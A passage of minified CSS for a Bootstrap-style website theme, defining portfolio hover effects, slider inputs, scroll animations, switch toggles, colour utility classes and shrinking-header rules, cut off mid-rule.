.theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-light,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav .nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item 